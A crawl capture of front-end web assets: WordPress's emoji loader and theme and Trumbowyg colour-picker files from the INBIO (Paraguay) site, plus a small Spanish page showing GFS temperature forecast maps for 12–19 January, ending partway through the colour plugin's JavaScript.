const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inbio.org.py/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pronostico-temperatura12al19.netlify.app/
body_size: 790
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pronóstico de Precipitación</title>

<style>
  body {
    font-family: Arial, sans-serif;
    text-align: center;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
  }

  h1 {
    background-color: #004aad;
    color: white;
    padding: 15px 0;
    margin: 0;
    font-size: 22px;
    text-transform: uppercase;
  }

  .descripcion {
    max-width: 900px;
    margin: 15px auto;
    padding: 10px 20px;
    background-color: #ffffff;
    border-left: 5px solid #004aad;
    border-radius: 8px;
    font-size: 15px;
    line-height: 1.5;
    color: #333;
    text-align: justify;
  }

  .tabs {
    display: flex;
    justify-content: center;
    background-color: #ddd;
    flex-wrap: wrap;
  }

  .tab {
    padding: 10px 20px;
    cursor: pointer;
    background-color: #ddd;
    border: 1px solid #bbb;
    margin: 3px;
    border-radius: 5px;
    font-weight: bold;
  }

  .tab:hover {
    background-color: #bbb;
  }

  .tab.active {
    background-color: #007bff;
    color: white;
    border-color: #006ae3;
  }

  .map-container {
    margin-top: 15px;
  }

  img {
    max-width: 95%;
    height: auto;
    border: 2px solid #004aad;
    border-radius: 10px;
  }
</style>
</head>

<body>

<h1>PRONÓSTICO DE TEMPERATURA MEDIA DIARIA (°C)</h1>

<div class="descripcion">
  Este mapa presenta la estimación de la temperatura media diaria, expresada en grados Celsius (°C), 
  para hoy y los próximos días. 
  La información se genera a partir de modelos numéricos que reproducen la evolución de la atmósfera. 
  El pronóstico se obtiene del modelo <strong>GFS</strong>, con una resolución espacial de 25 km, 
  proporcionado por la <strong>NOAA</strong>.
</div>

<div class="tabs">
  <div class="tab active" onclick="cambiarMapa('12 DE ENERO.png', this)">12 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('13 DE ENERO.png', this)">13 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('14 DE ENERO.png', this)">14 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('15 DE ENERO.png', this)">15 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('16 DE ENERO.png', this)">16 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('17 DE ENERO.png', this)">17 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('18 DE ENERO.png', this)">18 DE ENERO</div>
  <div class="tab" onclick="cambiarMapa('19 DE ENERO.png', this)">19 DE ENERO</div>
</div>

<div class="map-container">
  <img id="mapa" src="12 DE ENERO.png" alt="Mapa del 12 de enero">
</div>

<script>
  function cambiarMapa(imagen, elemento) {
    document.getElementById('mapa').src = imagen;
    let tabs = document.querySelectorAll('.tab');
    tabs.forEach(tab => tab.classList.remove('active'));
    elemento.classList.add('active');
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9
body_size: 1685
content:
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list), .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) {
	max-width: 276px;
	padding: 7px 5px;
	overflow: initial;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button {
	display: block;
	position: relative;
	float: left;
	text-indent: -9999px;
	height: 20px;
	width: 20px;
	border: 1px solid #333;
	padding: 0;
	margin: 2px;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:focus::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: -5px;
	left: -5px;
	width: 27px;
	height: 27px;
	background: inherit;
	border: 1px solid #fff;
	box-shadow: #000 0 0 2px;
	z-index: 10;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button) {
	position: relative;
	color: #fff !important;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):hover::after, .trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: 13px;
	left: 0;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-left-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2
body_size: 20740
content:
/*
Theme Name:     INBIO Theme
Theme URI: 		https://www.inbio.org.py/
Author: 		NISA Studio
Author URI: 	https://www.nisastudio.com/
Description: 	Theme creado para INBIO
Version: 		4.0.2
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Template:       inbio-6511
*/

/* Import CSS Files */
/* @import url("../inbio-513/style.css");
@import url("../inbio-513/assets/css/layout_1/main.css"); */


/*----------------------------------------------------------------------------------
	GENERAL
----------------------------------------------------------------------------------*/



.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title {
display: inherit!important;
}


@font-face {
    font-family: 'NewsGoth BT';
    src: url('fonts/NewsGothicBT-Roman.eot');
    src: url('fonts/NewsGothicBT-Roman.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Roman.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Roman.woff') format('woff'),
        url('fonts/NewsGothicBT-Roman.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Roman.svg#NewsGothicBT-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NewsGoth Bold BT';
    src: url('fonts/NewsGothicBT-Bold.eot');
    src: url('fonts/NewsGothicBT-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Bold.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Bold.woff') format('woff'),
        url('fonts/NewsGothicBT-Bold.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Bold.svg#NewsGothicBT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {letter-spacing: 0px;}

h1::after, .h1::after, h2::after, .h2::after,
h3::after, .h3::after, h4::after, .h4::after,
h5::after, .h5::after, h6::after, .h6::after {display: none;}

h2, h3 {margin-bottom: 8px;}
#main {padding: 0;}
.page_title {background-color: #23b9d6 !important; padding: 20px 0 0 !important;}
.page_title .breadcrumbs, .page_title .breadcrumbs > span, .page_title .breadcrumbs > span a, .page_title h1 {color: #ffffff !important;}

.padding-row {padding: 48px 0;}
.padding-row-lg {padding: 80px 0;}


/*----------------------------------------------------------------------------------
	HEADER
----------------------------------------------------------------------------------*/
.header_style_11 .header-box .container {padding-top: 16px;}
.header_style_11 .header-box .container .nav-box {margin-top: 16px;}
.header_style_11 .header-box .container .nav-box::after {background: #273476;}

.main_menu_nav > li .sub-menu > li .sub-menu li a:hover {color: #23b9d6;}
.main_menu_nav > li .sub-menu > li.menu-item-has-children > a:hover::before {border-left-color: #23b9d6;}

.header-box .container .socials-box a {color: #002e5b;}
.header-box .container .socials-box a:hover {color: #6c98e1;}
.main_menu_nav > li {font-size: 14px;}



/*----------------------------------------------------------------------------------
	CONTENT
----------------------------------------------------------------------------------*/

/* pagina principal -------------------------------------------*/
.padding-main-news {padding: 24px 0;}
body .vc_grid.vc_row .vc_grid-item {padding-bottom: 4px !important;}

.informes-column h4 {padding: 0;}
.informes-column .wpb_content_element, .informes-main {margin-bottom: 24px;}

.stm_news .news_list li .image {margin: 0 0 12px;}
.stm_news .news_list li h5 {font-size: 15px; margin-bottom: 4px;}
.stm_news .news_list li h5::before {display: none;}
.stm_news .news_list li .date {padding: 0;}
.stm_news .news_list li .date::before {display: none;}

.productos-home h2, .productos-home p {color: #ffffff !important; text-shadow: 0 4px 12px #000000;}
.column-sojapar {background: url('images/bg-sojapar-home.jpg') center no-repeat;}
.column-trigo {background: url('images/bg-trigo-home.jpg') center no-repeat;}

#main hr {margin-top: 0;}
.agroclima-row {background: url("images/bg-agroclima-home.jpg") center no-repeat;}
.agroclima-row .vc_gitem-animated-block {box-shadow: 0 5px 20px 0 rgba(00,00,00,0.5);}
.agroclima-row h2.h1 {margin: 0; color: #fff;}
.agroclima-row p {color: #ffffff !important;}
.agroclima-row h5 {padding: 0; color: #ffffff;}

.boletines-home h5 {padding: 0; font-size: 14px;}


/* pagina institucional -------------------------------------------*/
.cta-row {background: url("images/main-title-agroclima-2020.jpg") center top no-repeat;}
.cta-row h4 {margin: 0; padding: 0; color: #fff;}

.title-ejes {background: url('images/bg-ejes-accion.jpg') center no-repeat;}
.title-ejes h1, .title-ejes p {color: #ffffff !important;}
.title-ejes p {font-size: 16px !important;}
.ejes-row h2 {color: #23b9d6;}
.ejes-row h4 {color: #273476; margin-bottom: 8px;}

.directorio h5 {margin: 0 0 8px; color: #273476;}
.directorio p {line-height: 18px;}
.directorio small {font-weight: bold;}


/* pagina biotecnologia -------------------------------------------*/
.title-biotecnologia {background: url('images/bg-biotecnologia.jpg') center no-repeat;}
.title-biotecnologia h1, .title-biotecnologia p {color: #ffffff !important;}

.nros-row p.h1 {font-size: 44px; margin: 0 0 8px 0; padding: 24px 0 24px 90px; color: #93b411; font-weight: bold;}
.nros-row h4 {padding: 0; color: #cccccc;}
.icono-hectareas {background: url('images/biotecnologia-icono-1-hectareas2.png') center left no-repeat;}
.icono-lugar {background: url('images/biotecnologia-icono-2-lugar2.png') center left no-repeat;}
.icono-eventos {background: url('images/biotecnologia-icono-3-eventos2.png') center left no-repeat;}
.icono-paises {background: url('images/biotecnologia-icono-4-paises2.png') center left no-repeat;}

.adn-row {background: url('images/bg-biotecnologia-adn.png') center bottom no-repeat; padding-top: 45px; padding-bottom: 120px;}
.adn-row h5 {margin: 0 0 5px; padding: 0; color: #23b9d6;}
.adn-row .vc_btn3-container.vc_btn3-inline {margin-top: -25px;}
.adn-row .column-left {text-align: right;}

.clases-title p.lead {font-size: 20px; line-height: 28px;}
.clases-colores h3 {padding: 0;}

.nuevas-tecnicas-quote {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.nuevas-tecnicas-quote h3 {color: #ffffff;}
.nuevas-tecnicas-row p {font-size: 40px !important; color: #93b411 !important;}
.nuevas-tecnicas-row h6 {padding: 0;}


/* pagina sojapar -------------------------------------------*/
.title-sojapar {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.title-sojapar h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-sojapar h4 {padding: 20px 0 0; color: #ffffff;}

.sojapar-muestras .wpb_content_element {margin-bottom: 10px;}
.sojapar-muestras h5 {padding: 0;}


/* pagina sojapar (single) -------------------------------------------*/
.title-producto-sojapar .main-logo {background-color: #ffffff; padding: 10px; border-radius: 99em; box-shadow: 0 5px 20px 0 rgba(00,00,00,0.25);}
.title-producto-sojapar h2 {font-family: 'NewsGoth Bold BT'; font-size: 45px; text-transform: uppercase; color: #ffffff;}

.title-R19 {background: url('images/sojapar-bg-title-R19-2.jpg') center no-repeat;}
.title-R24 {background: url('images/sojapar-bg-title-R24-2.jpg') center no-repeat;}
.title-R34 {background: url('images/sojapar-bg-title-R34.jpg') center no-repeat;}
.title-R49 {background: url('images/sojapar-bg-title-R49.jpg') center no-repeat;}
.title-R75 {background: url('images/sojapar-bg-title-R75.jpg') center no-repeat;}


/* pagina trigo -------------------------------------------*/
.title-trigo {background: url('images/main-title-trigo.jpg') center no-repeat;}
.title-trigo h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-trigo h4 {padding: 20px 0 0; color: #ffffff;}

.trigo-muestras .wpb_content_element {margin-bottom: 10px;}
.trigo-muestras h5 {padding: 0;}


/* pagina trigo (single) -------------------------------------------*/
.title-producto-trigo {overflow: visible !important;}
.title-producto-trigo h1 {
	font-family: 'NewsGoth Bold BT';
	font-size: 60px;
	text-transform: uppercase;
	color: #ffffff;
	background: url('images/icono-trigo-titulo.png') top left no-repeat;
	background-size: contain;
}

.title-producto-trigo .ribbon {position: absolute; top: -90px; left: 40px;}
.ribbon-mobile {display: none;}

.atributo-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #f69d0f;}
.atributo-row h2 {font-family: 'NewsGoth Bold BT'; color: #f69d0f; text-transform: uppercase;}
.atributo-row table {font-size: 18px;}
.atributo-row table tr:nth-child(even) {color: #565656;}
.atributo-row table tr:nth-child(even) {color: #f69d0f;}

.reaccion-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #008b48;}
.reaccion-row h2 {font-family: 'NewsGoth Bold BT'; color: #008b48; text-transform: uppercase;}
.reaccion-row table {font-size: 18px;}
.reaccion-row table tr:nth-child(even) {color: #565656;}
.reaccion-row table tr:nth-child(even) {color: #008b48;}

.calidad-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #006d98;}
.calidad-row h2 {font-family: 'NewsGoth Bold BT'; color: #006d98; text-transform: uppercase;}
.calidad-row table {font-size: 18px;}
.calidad-row table tr:nth-child(even) {color: #565656;}
.calidad-row table tr:nth-child(even) {color: #006d98;}

.siembra-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #a85e39;}
.siembra-row h2 {font-family: 'NewsGoth Bold BT'; color: #a85e39; text-transform: uppercase;}
.siembra-row table {font-size: 18px;}
.siembra-row table tr:nth-child(even) {color: #565656;}
.siembra-row table tr:nth-child(even) {color: #a85e39;}


/* pagina noticias -------------------------------------------*/
.widget.widget_recent_entries ul li a {margin: 0;}
.posts_list > ul > li {overflow: hidden;}
.stm_post_details ul li::before {height: 16px; top: 5px;}
.button i {color: #23b9d6;}
.button:hover {background: #23b9d6; border-color: #23b9d6;}


/* pagina noticia (single) -------------------------------------------*/
.aligncenter, div.aligncenter {text-align: center;}
.stm_post_details ul li a {display: inline-block;}
blockquote {border-left: none;}

#share-buttons a:hover {text-decoration: none;}
#share-buttons img {margin: 0 3px 5px 0;}

.wpb_text_column ol {margin: 0 0 20px 20px;}
figcaption {text-align: center;}
.about-inbio {border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; padding: 20px 0;}


/* pagina agroclima -------------------------------------------*/
.informes-grid h5 {padding: 0;}


/* pagina agroclima (single) -------------------------------------------*/
.title-agroclima-2018 {background: url("images/main-title-agroclima-2018.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2018 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2018 h1 span.h4 {color: #ffffff;}

.title-agroclima-2019 {background: url("images/main-title-agroclima-2019.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2019 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2019 h1 span.h4 {color: #ffffff;}

.title-agroclima-2020 {background: url("images/main-title-agroclima-2020.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2020 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2020 h1 span.h4 {color: #ffffff;}

.title-agroclima-2021 {background: url("images/main-title-agroclima-2021.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2021 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2021 h1 span.h4 {color: #ffffff;}

.title-agroclima-2022 {background: url("images/main-title-agroclima-2022.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2022 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2022 h1 span.h4 {color: #ffffff;}

.otros-informes h5 {padding: 0;}


/* pagina superficie de siembra -------------------------------------------*/
.title-surface h1, .title-surface p {color: #ffffff !important;}

.table-info-content table {table-layout: fixed; width: 100%; text-align: center;}
.table-info-content	td {width: 25%;}
.table-info-content	th {text-align: center; background-color: #efefef;}

.surface-links ul {list-style: none; margin: 0; padding: 0;}
.surface-links ul li {margin-bottom: 15px;}
.surface-links ul li:before {
	font-family: "FontAwesome" !important;
	content: '\f1c1' !important;
	top: 0 !important;
	transform: rotate(0) !important;
	font-size: 16px !important;
	margin-right: 8px;
	color: #cccccc !important;
}


/* pagina publicaciones -------------------------------------------*/
.portadas-thumbs {background: url('images/bg-publicaciones.jpg') center bottom no-repeat; padding: 50px 0 280px 0;}
.portadas-thumbs .wpb_content_element {margin-bottom: 15px;}
.portadas-thumbs img {box-shadow: 0 10px 20px 0 rgba(00,00,00,0.25);}
.portadas-thumbs h5 {padding: 0; margin-bottom: 20px !important;}


/* pagina contactos -------------------------------------------*/
.margin-field {margin-bottom: 15px;}
.margin-field-col {margin-bottom: 0px;}

input[type="text"], input[type="password"], input[type="date"],
input[type="datetime"], input[type="email"], input[type="number"],
input[type="search"], input[type="tel"], input[type="time"],
input[type="url"], select {
	height: 40px;
}

.wpcf7-form-control {background: #ffffff; padding: 15px 20px; border: 1px solid #e8e8e8;}
.wpcf7-form-control:focus, .wpcf7-form-control:active {/*box-shadow: 0 0 0 2px #c8ae65;*/ box-shadow: none;}
.grecaptcha-badge {z-index: 999;}

input[type="submit"] {
	font-size: 15px;
	color: #ffffff;
	font-weight: bold;
	border: 1px solid #3e90c2;
	background: #3e90c2;
	height: 40px;
	line-height: 0;
}

input[type="submit"]:hover {border: 1px solid #93b411; background: #93b411;}

div.wpcf7 .wpcf7-not-valid {border: 1px solid #ff2d55;}

::-webkit-input-placeholder {/* WebKit, Blink, Edge */ color: #bbb;}
:-moz-placeholder {/* Mozilla Firefox 4 to 18 */ color: #bbb; opacity: 1;}
::-moz-placeholder {/* Mozilla Firefox 19+ */ color: #bbb; opacity: 1;}
:-ms-input-placeholder {/* Internet Explorer 10-11 */ color: #bbb;}

.redes-sociales ul {margin: 0 !important; padding: 0 !important; list-style-type: none !important;}
.redes-sociales ul li {font-size: 14px; padding-left: 0 !important;}
.redes-sociales ul li::before {content: none !important;}
.redes-sociales ul li i {border: 1px solid #cccccc; color: #273476; border-radius: 99em; width: 28px; height: 28px; text-align: center; font-size: 16px; padding: 5px 0 0 0; margin-right: 8px;}

.contact-data h4 {margin-bottom: 10px; padding: 0;}


/* pagina concurso dibujo 2021 -------------------------------------------*/
.bg-concurso-dibujo {
    background: #153086;
    background: -moz-linear-gradient(45deg,  #153086 0%, #0073b1 100%);
    background: -webkit-linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    background: linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#153086', endColorstr='#0073b1',GradientType=1 );
}

.titulo-concurso-grafica {padding-top: 120px; background: url('images/fondo-concurso-dibujo.png') center top no-repeat;}

.subtitle-orange {padding: 32px;}
.subtitle-orange h1 {/*font-family: 'NewsGoth Bold BT';*/ color: #ffffff;}

.info-concurso-row h2, .info-concurso-row h3 {/*font-family: 'NewsGoth Bold BT';*/ color: #00ffff;}
.info-concurso-row p {font-family: 'NewsGoth Bold BT'; font-size: 18px !important; color: #ffffff !important;}
.info-concurso-row hr {border-top: 1px solid #ec6608;}
.info-concurso-row label {color: #ffffff;}
.info-concurso-row input[type="file"] {display: none;}
.info-concurso-row label.subir-archivo {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 12px 32px; /*border-radius: 0.5rem;*/ cursor: pointer;}
.info-concurso-row span#file-chosen {color: #ffffff;}
.info-concurso-row div.contador {color: #ffffff;}
.info-concurso-row span.wpcf7-acceptance {background: transparent; border: none;}
/* https://dev.to/faddalibrahim/how-to-create-a-custom-file-upload-button-using-html-css-and-javascript-1c03 */
.page-end {background: url('images/fondo-concurso-dibujo-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/* pagina concurso fotografia 2021 -------------------------------------------*/
.titulo-concurso-fotografia {padding-top: 125px; background: url('images/fondo-concurso-fotografia.png') center top no-repeat;}
.info-concurso-row label.subir-archivo-foto {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 24px; border-radius: 99em; cursor: pointer;}
.info-concurso-row span#file-chosen1, .info-concurso-row span#file-chosen2, .info-concurso-row span#file-chosen3 {color: #ffffff;}
.page-foto-end {background: url('images/fondo-concurso-fotografia-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/*----------------------------------------------------------------------------------
	FOOTER
----------------------------------------------------------------------------------*/
#footer {background: #273476;}
#footer h4 {padding: 0;}
#footer .widget .widget_title {border-top: none;}
#footer .footer_widgets .widget .widget_title {font-size: 20px; margin: 0 0 20px; padding-bottom: 10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li {display: block; width: 100%; margin: 0 0 14px;}

#footer .copyright_row .copyright_row_wr .copyright {line-height: 20px;}
#footer .copyright_row .copyright_row_wr .socials {margin-top: 10px;}

#footer-sign {clear: both; padding: 20px 0 10px 0; margin-top: 5px; overflow: hidden; background-color: #1d2863;}
#footer-sign > div {margin: auto; max-width: 128px; overflow: hidden;}
.left-sign {float: left; font-size: 13px; color: #eeeeee; margin-top: 5px;}
.right-sign {float: right; width: 100px;}


/*----------------------------------------------------------------------------------
	MEDIA QUERIES
----------------------------------------------------------------------------------*/
@media only screen and (max-width: 1365px) {
}

@media only screen and (max-width: 1199px) {
}

@media only screen and (max-width: 1024px) {
	/* header */
	.header_style_11 .header-box .container {padding-top: 0;}
	.header_style_11 .header-box .container .nav-box {margin-top: 0;}
	.mobile_grid_landscape .header-box .container .logo-box {padding: 16px 24px;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li > a {text-transform: inherit;}
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.current_page_item > a,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li:hover > a {color: #6c98e1;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::after,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::after {background: #6c98e1;}
}

@media only screen and (max-width: 991px) {
	/* pagina trigo */
	.title-producto-trigo h1 {font-size: 40px;}
}

@media only screen and (max-width: 767px) {
	/* pagina principal */
    .agroclima-row {background: none;}
    
    /* pagina institucional */
    .cta-row h4 {margin-bottom: 32px !important; text-align: center;}

    /* pagina biotecnologia */
    .adn-row {background: none; padding-bottom: 32px;}
    .adn-row .column-left {text-align: left;}

    /* pagina sojapar (single) */
    .title-producto-sojapar h2 {text-align: center;}

	/* pagina trigo */
	.title-producto-trigo .ribbon {display: none;}
    .ribbon-mobile {display: block;}
    
    /* pagina contacto */
    .margin-field-col {margin-bottom: 16px;}
}

@media only screen and (max-width: 575px) {
}

@media only screen and (max-width: 479px) {
}

--- FILE ---
content_type: text/javascript
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9
body_size: 8187
content:
/* ===========================================================
 * trumbowyg.colors.js v1.2
 * Colors picker plugin for Trumbowyg
 * http://alex-d.github.com/Trumbowyg
 * ===========================================================
 * Author : Alexandre Demode (Alex-D)
 *          Twitter : @AlexandreDemode
 *          Website : alex-d.fr
 */

(function ($) {
	'use strict';

	$.extend(true, $.trumbowyg, {
		langs: {
			// jshint camelcase:false
			en: {
				foreColor: 'Text color',
				backColor: 'Background color',
				foreColorRemove: 'Remove text color',
				backColorRemove: 'Remove background color'
			},
			sl: {
				foreColor: 'Barva teksta',
				backColor: 'Barva ozadja',
				foreColorRemove: 'Ponastavi barvo teksta',
				backColorRemove: 'Ponastavi barvo ozadja',
			},
			by: {
				foreColor: 'Колер тэксту',
				backColor: 'Колер фону тэксту',
				foreColorRemove: 'Выдаліць колер тэксту',
				backColorRemove: 'Выдаліць колер фону тэксту'
			},
			cs: {
				foreColor: 'Barva textu',
				backColor: 'Barva pozadí'
			},
			da: {
				foreColor: 'Tekstfarve',
				backColor: 'Baggrundsfarve'
			},
			de: {
				foreColor: 'Textfarbe',
				backColor: 'Hintergrundfarbe'
			},
			et: {
				foreColor: 'Teksti värv',
				backColor: 'Taustavärv',
				foreColorRemove: 'Eemalda teksti värv',
				backColorRemove: 'Eemalda taustavärv'
			},
			fr: {
				foreColor: 'Couleur du texte',
				backColor: 'Couleur de fond',
				foreColorRemove: 'Supprimer la couleur du texte',
				backColorRemove: 'Supprimer la couleur de fond'
			},
			hu: {
				foreColor: 'Betű szín',
				backColor: 'Háttér szín',
				foreColorRemove: 'Betű szín eltávolítása',
				backColorRemove: 'Háttér szín eltávolítása'
			},
			ja: {
				foreColor: '文字色',
				backColor: '背景色'
			},
			ko: {
				foreColor: '글자색',
				backColor: '배경색',
				foreColorRemove: '글자색 지우기',
				backColorRemove: '배경색 지우기'
			},
			nl: {
				foreColor: 'Tekstkleur',
				backColor: 'Achtergrondkleur'
			},
			pt_br: {
				foreColor: 'Cor de fonte',
				backColor: 'Cor de fundo'
			},
			ru: {
				foreColor: 'Цвет текста',
				backColor: 'Цвет выделения текста',
				foreColorRemove: 'Очистить цвет текста',
				backColorRemove: 'Очистить цвет выделения текста'
			},
			sk: {
				foreColor: 'Farba textu',
				backColor: 'Farba pozadia'
			},
			tr: {
				foreColor: 'Yazı rengi',
				backColor: 'Arka plan rengi',
				foreColorRemove: 'Yazı rengini kaldır',
				backColorRemove: 'Arka plan rengini kaldır'
			},
			zh_cn: {
				foreColor: '文字颜色',
				backColor: '背景颜色'
			},
			zh_tw: {
				foreColor: '文字顏色',
				backColor: '背景顏色'
			},
		}
	});

	// jshint camelcase:true


	function hex(x) {
		return ('0' + parseInt(x).toString(16)).slice(-2);
	}

	function colorToHex(rgb) {
		if (rgb.search('rgb') === -1) {
			return rgb.replace('#', '');
		} else if (rgb === 'rgba(0, 0, 0, 0)') {
			return 'transparent';
		} else {
